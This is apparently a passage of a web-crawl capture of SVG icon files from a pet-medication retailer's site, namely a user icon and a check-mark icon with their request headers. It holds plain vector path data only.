29.9556 15.3223L30.8607 14.7474L29.8869 24.7543ZM27.9708 15.3598L19.0547 14.5759L17.791 15.1165L27.1184 15.9011L27.9708 15.3598ZM20.545 13.9383L21.5046 13.5278L29.8736 14.1512L29.0338 14.6846L20.545 13.9383Z" fill="#5A62D4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/dw151a5e9c/images/icons/user-updated.svg
body_size: 42
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15 3.99994C11.3877 3.99994 8.375 6.80071 8.375 10.3571C8.375 12.4549 9.42322 14.2897 11.0244 15.4419C7.07318 16.9484 4.25 20.6352 4.25 24.9999C4.25 25.5522 4.69772 25.9999 5.25 25.9999C5.80228 25.9999 6.25 25.5522 6.25 24.9999C6.25 20.4691 10.1207 16.7142 15 16.7142C19.8793 16.7142 23.75 20.4691 23.75 24.9999C23.75 25.5522 24.1977 25.9999 24.75 25.9999C25.3023 25.9999 25.75 25.5522 25.75 24.9999C25.75 20.6352 22.9268 16.9484 18.9756 15.4419C20.5768 14.2897 21.625 12.4549 21.625 10.3571C21.625 6.80071 18.6123 3.99994 15 3.99994ZM10.375 10.3571C10.375 7.99611 12.3991 5.99994 15 5.99994C17.6009 5.99994 19.625 7.99611 19.625 10.3571C19.625 12.718 17.6009 14.7142 15 14.7142C12.3991 14.7142 10.375 12.718 10.375 10.3571Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/dwfc48bb54/images/valid-check-icon.svg
body_size: 302
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect y="-0.00195312" width="24.0041" height="24.0041" rx="12.0021" fill="#D8E6CF"/>
<g clip-path="url(#clip0_41277_11503)">
<path d="M10.8681 15.1755C10.7955 15.1753 10.7237 15.1601 10.6572 15.131C10.5907 15.1018 10.531 15.0593 10.4816 15.0061L7.90864 12.269C7.81246 12.1665 7.76094 12.03 7.7654 11.8895C7.76987 11.749 7.82997 11.6161 7.93246 11.5199C8.03496 11.4237 8.17147 11.3722 8.31196 11.3767C8.45245 11.3811 8.5854 11.4412 8.68159 11.5437L10.8628 13.8678L15.3151 8.99724C15.3603 8.94098 15.4165 8.89454 15.4803 8.86079C15.5441 8.82704 15.6141 8.80669 15.686 8.80098C15.758 8.79527 15.8303 8.80432 15.8986 8.82759C15.9669 8.85086 16.0298 8.88784 16.0833 8.93628C16.1367 8.98471 16.1798 9.04357 16.2097 9.10923C16.2396 9.1749 16.2558 9.24599 16.2572 9.31814C16.2587 9.39029 16.2454 9.46197 16.2181 9.52878C16.1908 9.59559 16.1502 9.65612 16.0987 9.70666L11.2598 15.0008C11.2109 15.055 11.1514 15.0985 11.0849 15.1285C11.0183 15.1586 10.9463 15.1746 10.8734 15.1755H10.8681Z" fill="#335D53"/>
</g>
<defs>
<clipPath id="clip0_41277_11503">
<rect width="12.71" height="12.71" fill="white" transform="translate(5.64697 5.64502)"/>
</clipPath>
</defs>
</svg>
